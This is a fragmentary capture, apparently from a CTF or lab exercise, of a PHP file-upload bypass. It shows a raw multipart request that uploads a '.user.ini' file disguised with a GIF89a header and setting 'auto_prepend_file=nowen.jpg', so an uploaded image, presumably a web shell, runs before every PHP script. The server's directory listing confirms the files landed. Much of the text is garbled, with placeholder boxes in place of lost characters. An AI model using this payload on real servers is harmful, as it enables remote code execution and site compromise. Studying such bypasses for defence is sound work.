 ------WebKitFormBoundaryINuVdFihuV4ttuMW
Content-Disposition: form-data; name="fileUpload"; filename="
.user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=nowen.jpg
------WebKitFormBoundaryINuVdFihuV4ttuMW
Content-Disposition: form-data; name="upload"
□□□
------WebKitFormBoundaryINuVdFihuV4ttuMW--
</h2>
20 <form action="index.php" method="post" enctype="
multipart/form-data">
21 <label for="file">
□□□□
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="□□">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd <br>
Your files : <br>
array(6) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(7) "123.jpg"
38 [4]=>
39 string(9) "index.php"
40 [5]=>
41 string(9) "nowen.jpg"
42 }
43